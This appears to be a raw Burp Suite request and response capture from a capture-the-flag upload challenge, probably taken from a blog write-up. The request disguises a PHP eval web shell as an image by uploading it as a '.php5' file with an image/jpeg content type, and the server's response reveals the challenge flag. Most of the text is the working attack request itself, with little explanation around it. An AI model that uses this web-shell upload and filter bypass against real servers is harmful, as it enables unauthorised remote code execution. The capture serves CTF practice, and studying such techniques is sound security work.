 Go
Cancel
<
>
Request
Raw Params Headers Hex
POST /web9/index.php HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: Multipart/form-data; boundary=---------------------------29807293425660058431882794583
Content-Length: 372
Origin: http://123.206.87.240:8002
Connection: close
Referer: http://123.206.87.240:8002/web9/
Cookie: PHPSESSID=eb4n5qt1u47ojcbkssd7hncgct6vn1un
Upgrade-Insecure-Requests: 1
-----------------------------29807293425660058431882794583
Content-Disposition: form-data; name="file"; filename="ClearSky.php5"
Content-Type: image/jpeg
<?php @eval($_POST['attack']) ?>
-----------------------------29807293425660058431882794583
Content-Disposition: form-data; name="submit"
Submit
-----------------------------29807293425660058431882794583--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 15 Aug 2020 13:27:14 GMT
Content-Type: text/html
Connection: close
Content-Length: 268
<html>
<body>
<form action="index.php" method="post" enctype="multipart/form-data">
My name is margin,give me a image file not a php<br>
<br>
<input type="file" name="file" id="file" />
<input type="submit" name="submit" value="Submit" />
</form>
KEY{bb35dc123820e}
https://blog.csdn.net/weixin_39190897